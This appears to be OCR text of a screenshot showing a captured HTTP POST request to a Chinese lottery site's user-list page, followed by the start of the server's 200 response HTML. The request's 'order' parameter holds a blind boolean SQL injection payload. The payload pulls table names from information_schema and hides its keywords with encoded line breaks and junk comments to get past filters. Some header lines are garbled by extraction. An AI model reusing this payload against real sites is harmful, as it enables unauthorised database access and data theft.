 POST http home_user_list.html HTTP/1.1
Ho
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http: home_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 243
st=2&username=&page=&order=userid RLIKE (%0dSELECT%0d(CASE WHEN
(ascii--+%0a(right--+%0a(reverse--+%0a((--+%0aselect--+%0atable_name--+asdasdasd%0A
from--+asdassdas%0Ainformation_schema.tables--+%0alimit--+%0a0,1)),1))>1) THEN 1
ELSE 0x28 END))
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 13 Jul 2020 00:21:22 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Tue, 14 Jul 2020 00:21:22 GMT
Cache-Control: max-age=86400
Pragma: no-cache
Content-Length: 12919
<!DOCTYPE html>
<html lang="zh-CN" xml:lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
<meta name="renderer" content="webkit" title="360浏览器强制开启急速模式-webkit内核" />
<meta charset="UTF-8" />
<title>下级用户</title>
<link rel="shortcut icon" href="/data/uploads/system/15348296007999.png" type="image/x-icon" />
<meta name="description" content="红瑞彩快三" />
<meta name="keywords" content="最专业的快三平台" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport"
content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no,mini
al-ui" />